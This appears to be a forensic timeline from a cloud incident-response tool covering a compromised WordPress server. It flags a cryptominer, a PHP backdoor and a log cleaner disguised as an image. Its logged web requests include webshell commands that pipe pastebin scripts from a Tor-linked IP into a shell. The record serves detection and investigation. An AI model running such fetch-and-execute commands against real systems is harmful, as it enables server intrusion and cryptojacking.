 2020-07-19 - 20:42:18.000Z
cado_cloud_collector_i-05938bed528eb12b9_8GB_1595192010.dd.gz
Content Modification Time; Last Access Time; Change Time; Creation Time
/var/www/html/wp-content/plugins/uploads/a.sh
Review the malware analysis playbook for advice on how to identify and respond to the malware.
Malicious File Detected: cryptomining_malware_wannamine
2020-07-19 - 20:42:24.000Z
cado_cloud_collector_i-05938bed528eb12b9_8GB_1595192010.dd.gz
Content Modification Time; Change Time; Creation Time
/var/www/html/wp-content/plugins/uploads/a.php
Review the malware analysis playbook for advice on how to identify and respond to the malware.
Malicious File Detected: php_backdoor
2020-07-19 - 20:42:30.000Z
cado_cloud_collector_i-05938bed528eb12b9_8GB_1595192010.dd.gz
Content Modification Time; Last Access Time; Change Time; Creation Time
/var/www/html/wp-content/plugins/uploads/logo5.jpg
Review the malware analysis playbook for advice on how to identify and respond to the malware.
Malicious File Detected: linux_malware_logcleaner
2020-07-19 - 20:43:45.000Z
cado_cloud_collector_i-05938bed528eb12b9_8GB_1595192010.dd.gz
Event Recorded
http_request: GET /wp-content/plugins/uploads/a.php?cmd=curl%20https://pastebin.com/raw/NKnTWdsk%20|%20sh HTTP/1.1 from: 185.220.101.194 code: 200 referer: - user_agent: Mozilla/5.0 (Windows NT
10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Tagged as malicious by user
2020-07-19 - 20:44:08.000Z
cado_cloud_collector_i-05938bed528eb12b9_8GB_1595192010.dd.gz
Event Recorded
http_request: GET /wp-content/plugins/uploads/a.php?cmd=curl%20http://pastebin.com/raw/rsdzW7C7%20|%20sh HTTP/1.1 from: 185.220.101.194 code: 200 referer: - user_agent: Mozilla/5.0 (Windows NT 1
0.0; rv:68.0) Gecko/20100101 Firefox/68.0
Possible WebShell Command
2020-07-19 - 20:44:42.000Z
AwsLogs
Event Time
Tor Exit node is communicating with EC2 instance i-027fb097e7edaccad. IP address 46.165.230.5 on the Tor Anonymizing Proxy network is communicating with EC2 instance i-027fb097e7edaccad.